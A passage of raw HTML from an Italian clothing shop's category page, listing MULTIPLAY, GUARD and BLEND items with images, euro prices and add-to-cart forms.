                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-italian-f075i.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92943">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075i_multiplay_italian.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075i_multiplay_italian.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;ITALIAN" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92943 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92943 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92943 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-italian-f075i.html" title="MULTIPLAY ITALIAN">
                                MULTIPLAY ITALIAN                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92943" data-price-box="product-id-92943">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92943"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92943/" method="post">
                                                <input type="hidden" name="product" value="92943">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-camo-mud-f075m.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92945">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075m_multiplay_camo_mud_2.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075m_multiplay_camo_mud_2.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;CAMO&#x20;MUD" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92945 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92945 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92945 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-camo-mud-f075m.html" title="MULTIPLAY CAMO MUD">
                                MULTIPLAY CAMO MUD                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92945" data-price-box="product-id-92945">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92945"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92945/" method="post">
                                                <input type="hidden" name="product" value="92945">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-vintage-f075v.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92947">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075v_multiplay_vintage.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075v_multiplay_vintage.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;VINTAGE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92947 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92947 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92947 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-vintage-f075v.html" title="MULTIPLAY VINTAGE">
                                MULTIPLAY VINTAGE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92947" data-price-box="product-id-92947">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92947"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92947/" method="post">
                                                <input type="hidden" name="product" value="92947">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-snake-f075s.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92946">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075s_multiplay_snake.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075s_multiplay_snake.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;SNAKE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92946 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92946 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92946 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-snake-f075s.html" title="MULTIPLAY SNAKE">
                                MULTIPLAY SNAKE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92946" data-price-box="product-id-92946">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92946"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92946/" method="post">
                                                <input type="hidden" name="product" value="92946">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-circle-f075c.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92941">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075c_multiplay_circle.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075c_multiplay_circle.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;CIRCLE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92941 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92941 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92941 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-circle-f075c.html" title="MULTIPLAY CIRCLE">
                                MULTIPLAY CIRCLE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92941" data-price-box="product-id-92941">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92941"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92941/" method="post">
                                                <input type="hidden" name="product" value="92941">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-camo-ice-f0751.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92938">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075m_multiplay_camo_ice.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075m_multiplay_camo_ice.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;CAMO&#x20;ICE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92938 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92938 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92938 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-camo-ice-f0751.html" title="MULTIPLAY CAMO ICE">
                                MULTIPLAY CAMO ICE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92938" data-price-box="product-id-92938">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92938"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92938/" method="post">
                                                <input type="hidden" name="product" value="92938">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-japanese-f075j.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92944">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075j_multiplay_japan_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075j_multiplay_japan_1.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;JAPANESE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92944 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92944 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92944 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-japanese-f075j.html" title="MULTIPLAY JAPANESE">
                                MULTIPLAY JAPANESE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92944" data-price-box="product-id-92944">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92944"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92944/" method="post">
                                                <input type="hidden" name="product" value="92944">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/guard-silk-f0080.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92919">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f008_guard_silk_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f008_guard_silk_1.png" loading="lazy" width="208" height="260" alt="GUARD&#x20;SILK" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92919 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92919 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92919 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/guard-silk-f0080.html" title="GUARD SILK">
                                GUARD SILK                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92919" data-price-box="product-id-92919">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92919"                data-price-amount="13.493201"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92919/" method="post">
                                                <input type="hidden" name="product" value="92919">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/guard-light-f0620.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92921">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f062_guard_light.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f062_guard_light.png" loading="lazy" width="208" height="260" alt="GUARD&#x20;LIGHT" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92921 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92921 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92921 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/guard-light-f0620.html" title="GUARD LIGHT">
                                GUARD LIGHT                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92921" data-price-box="product-id-92921">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92921"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                    <div class="stock unavailable"><span>Non Disponibile</span></div>
                                                                                                                        </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/blend-black-f0730.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92929">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_black_2_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_black_2_1.png" loading="lazy" width="208" height="260" alt="BLEND&#x20;BLACK" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92929 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92929 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92929 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/blend-black-f0730.html" title="BLEND BLACK">
                                BLEND BLACK                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92929" data-price-box="product-id-92929">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92929"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92929/" method="post">
                                                <input type="hidden" name="product" value="92929">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/blend-blue-navy-f0732.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92930">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_blue_navy_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_blue_navy_1.png" loading="lazy" width="208" height="260" alt="BLEND&#x20;BLUE&#x20;NAVY" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92930 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92930 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92930 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/blend-blue-navy-f0732.html" title="BLEND BLUE NAVY">
                                BLEND BLUE NAVY                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92930" data-price-box="product-id-92930">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92930"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92930/" method="post">
                                                <input type="hidden" name="product" value="92930">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/blend-acqua-marina-f0734.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92931">
    <span class="product-image-wrapper">
